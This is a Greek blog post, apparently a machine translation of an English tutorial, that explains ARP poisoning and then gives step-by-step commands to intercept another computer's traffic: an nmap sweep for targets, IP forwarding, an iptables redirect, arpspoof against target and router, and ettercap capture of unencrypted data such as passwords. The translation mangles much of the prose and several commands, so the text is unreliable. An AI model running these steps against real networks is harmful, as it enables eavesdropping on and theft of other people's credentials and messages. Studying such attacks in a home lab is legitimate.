Όταν ο υπολογιστής σας συνδέεται πρώτα σε ένα δίκτυο, στέλνει ένα αίτημα στο δίκτυο για να μισθώσει μια διεύθυνση IP από το router. Ο δρομολογητής στη συνέχεια μισθώνει στον υπολογιστή σας μια αχρησιμοποίητη διεύθυνση IP, το οποίο χρησιμοποιείται ως μια μοναδική διεύθυνση δρομολόγησης για την αποστολή της κυκλοφορίας που προορίζεται για εσάς , για εσάς. Όπως πάντα τείνει να, αυτή η μέθοδος έχει αδυναμίες του.

Όταν είστε σε ένα δίκτυο, σε τοπικούς εισβολείς μπορεί να εκτελέσει αυτό που ονομάζεται man-in-the-middle επίθεση. Κατά την εκτέλεση της επίθεσης, που καθιστά δυνατή για να οσφραίνομαι μη κρυπτογραφημένα δεδομένα κίνησης και τομής, όπως κωδικούς πρόσβασης ή μηνύματα ηλεκτρονικού ταχυδρομείου. Έτσι, εάν είστε ένας από τους πολλούς ανθρώπους που δεν χρησιμοποιούν οποιαδήποτε μορφή πρωτόκολλο κρυπτογράφησης κατά την περιήγησή σας στο διαδίκτυο δημόσιο, τα δεδομένα σας είναι ανοικτή σε ανάλυση, μεταξύ άλλων. Μια επίθεση μπορεί να επιτύχει μόνο όταν ο εισβολέας μπορεί να μιμηθεί κάθε τελικό σημείο προς ικανοποίηση των άλλων-αποτελεί επίθεση στο αμοιβαίο έλεγχο ταυτότητας . Τα περισσότερα πρωτόκολλα κρυπτογράφησης περιλαμβάνουν κάποια μορφή τελικού σημείου ελέγχου ταυτότητας ειδικά για να αποτρέψει τις επιθέσεις MITM. Για παράδειγμα, SSL ελέγχει την ταυτότητα του διακομιστή χρησιμοποιώντας μια αμοιβαία αξιόπιστη αρχή έκδοσης πιστοποιητικών .

Για να εκτελέσετε αυτό σε τοπικό επίπεδο, θα πρέπει να την κοροϊδία τους εαυτούς μας να μοιάζουν με router μας και να αρχίσετε να ζητούν κυκλοφορίας από άλλο υπολογιστή στο δίκτυό μας. Για να ξεγελάσουν έναν άλλο υπολογιστή του δικτύου μας στην αποστολή της κυκλοφορίας τους με τη δική μας, θα πρέπει να ARP δηλητήριο. Αυτό θα κάνει ο υπολογιστής-στόχος πιστεύουμε ότι είναι η προεπιλεγμένη πύλη και ότι θα πρέπει να στείλει την κυκλοφορία του μέσα από εμάς. Μετά, χαράζουμε την κίνηση στην πραγματική προεπιλεγμένη πύλη και την πύλη θα στείλει την κίνηση πίσω ότι μπορούμε να διαβιβάσει στο θύμα. Τα πάντα φαίνεται να είναι φυσιολογική και εργάζονται στα δύο άκρα.

ARP ή ένα ροσφώνηση R ΨΗΦΙΣΜΑ P ρωτόκολλο είναι μια μέθοδος για να αφήσει το χάρτη του δικτύου από IPs αντί να δίνει σε κάθε υπολογιστή ενός πίνακα της χαρτογράφησης. Είναι ευάλωτα σε δηλητηρίαση, επειδή δεν υπάρχει μέθοδος για τον έλεγχο της γνησιότητας των απαντήσεων ARP ενσωματωμένη στο πρωτόκολλο. Έτσι, οι απαντήσεις μπορεί να πλαστογραφηθεί από άλλες διευθύνσεις στο δίκτυο.

Προειδοποιήσεις

- Είμαι σοβαρός όταν λέω, "Κάντε το αυτό στο οικιακό σας δίκτυο".Καθένας με ένα αξιοπρεπές σύστημα ανίχνευσης εισβολής μπορεί να εντοπίσει εύκολα ένα ARP δηλητηρίαση επίθεση από την ανάλυση των πακέτων λογικά. Γιατί θα ήταν ένας υπολογιστής στο δίκτυο να ζητήσει και την αποστολή ARP απαντήσει πλαίσια ζητούν έναν άλλο υπολογιστή να συνδεθεί με αυτό; Ένας φίλος μου ήταν στο κολλέγιο και δηλητηρίαζε το δίκτυο και πιάστηκε μέσα σε 10 λεπτά (που ισχυρίζονται ότι χρησιμοποιείται τριγωνισμού, αλλά ποιος ξέρει).

Απαιτήσεις

- Linux OS

- Διαχειριστής ή ρίζα προνόμια

- Τουλάχιστον δύο υπολογιστές στο οικιακό σας δίκτυο

Βήμα 1 Λήψη και εγκατάσταση του εργαλείων

Κείμενο σε έντονους σημαίνει ότι είναι ένα τερματικό.

Πρέπει να συγκεντρώσει όλα τα εργαλεία μας για να αποδείξει την τεχνική αυτή για τον εαυτό μας.

Αποκτήστε τα ακόλουθα πακέτα από το αποθετήριο σας:

- dsniff

- iptables

- ettercap

- nmap

Για να εγκαταστήσετε τα πακέτα:

- Εξάγετε τα πακέτα. πίσσα zxvf <package name>

- Διαμορφώστε τα πακέτα για τη σύνταξη. . / configure

- Μεταγλωττίσετε και να εγκαταστήσετε.

sudo make && sudo make install

Βήμα 2 ARP Poison & Run Ettercap

- Αποκτήστε ασύρματη κάρτα σας σε λειτουργία παρακολούθησης, ώστε να είστε σε θέση να sniffing κυκλοφορίας. sudo ifconfig wlan0 κάτω && sudo ifconfig wlan0 οθόνη αναμονής && sudo ifconfig wlan0 up

- Τώρα πρέπει να σαρώσει το τοπικό δίκτυο για την IP στόχο μας. Αυτό σημαίνει ότι έχουμε πινγκ όλοι στο τοπικό δίκτυο και όταν παίρνουμε απαντήσεις, μπορούμε να δούμε IP τους και να πάρει τους ως στόχος. sudo nmap-SP 192.168.1.0/24

- Στη συνέχεια, ενεργοποιήστε την προώθηση IP ώστε να μπορούμε να foward κυκλοφορίας του υπολογιστή-στόχο μας. sudo echo 1> / proc/sys/net/ipv4/ip_forward

- Προκειμένου να διαβιβάσει την κίνηση σωστά, πρέπει να ανακατευθύνονται σε ένα λιμάνι που μπορούμε να ακούσουμε σε πριν από τη διαβίβαση. iptables-t nat-A tcp PREROUTING-p - προορισμού-port 80-j REDIRECT - to-θύρα 1024

- Ήρθε η ώρα να ARP δηλητήριο δεύτερο υπολογιστή σας για να στείλετε κυκλοφορία σε σας. sudo arpspoof-i [interface]-t [router ip, ip στοχεύουν]

- Τέλος, έχει συσταθεί ettercap να συλλάβει την κυκλοφορία ανάμεσα σε εσάς και τον πελάτη.



sudo ettercap-Tq-i wlan0-w ~ / Desktop / cap

Όταν ο υπολογιστής-στόχος στέλνει enecrypted δεδομένων μέσω του δικτύου (μη HTTPS ιστοσελίδες), ettercap θα το δείτε και να απορρίπτουν τα πακέτα στο αρχείο "καπέλο" στην επιφάνεια εργασίας. Εξετάστε τα πακέτα με ένα πρόγραμμα επεξεργασίας hex. Κάθε μη κρυπτογραφημένο πληροφορίες που θα εμφανίζονται σε δεκαεξαδική, το οποίο είναι ουσιαστικά ένας εύκολος τρόπος για να convery δυαδικά ψηφία σε δεκαεξαδικό και δεκαεξαδικό σε ASCII, το οποίο είναι αναγνώσιμο σε φυσιολογικούς ανθρώπους. Θα χρησιμοποιηθεί wxHexEditor . Όπως μπορείτε να δείτε, το "κρυφό" τα δεδομένα μπορεί να δει κανείς σε απλό κείμενο στη δεξιά πλευρά, όταν άνοιξε.

Μπορεί να συμβεί εύκολα, αλλά μπορεί επίσης να εκμηδενιστούν σε ένα τσίμπημα χρησιμοποιώντας Tor ως μια κρυπτογραφημένη σύνδεση με το διαδίκτυο.

0 σχόλια:

Δημοσίευση σχολίου